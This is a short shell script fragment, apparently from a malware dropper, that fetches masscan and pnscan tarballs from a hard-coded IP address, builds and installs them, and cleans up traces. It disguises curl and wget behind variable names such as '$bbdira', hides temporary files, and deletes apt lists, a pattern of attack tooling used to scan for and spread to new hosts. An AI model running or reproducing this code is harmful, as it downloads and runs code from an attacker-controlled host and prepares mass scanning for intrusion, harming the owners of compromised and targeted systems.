 if ! [ -x "$(command -v masscan)" ]; then
rm -rf /var/lib/apt/lists/*
rm -rf x1.tar.gz
sleep 1
$bbdira -sL -o x1.tar.gz http://45.133.203.192/b2f628fff19fda999999999/1.0.4.tar.gz
sleep 1
[ -f x1.tar.gz ] && tar zxf x1.tar.gz && cd masscan-1.0.4 && make && make install && cd .. && rm -rf masscan-1.0.4
echo "Masscan Installed"
fi
echo "Masscan Already Installed"
sleep 3 && rm -rf .watch
if ! ( [ -x /usr/local/bin/pnscan ] || [ -x /usr/bin/pnscan ] ); then
$bbdira -sL -o .x112 http://45.133.203.192/cleanfda/pnscan.tar.gz || $ccdira -q -O .x112 http://45.133.203.192/cleanfda/pnscan.tar.gz
sleep 1
[ -f .x112 ] && tar zxf .x112 && cd pnscan && ./configure && make && make install && cd .. && rm -rf pnscan .x112
echo "Pnscan Installed"
fi
echo "Pnscan Already Installed"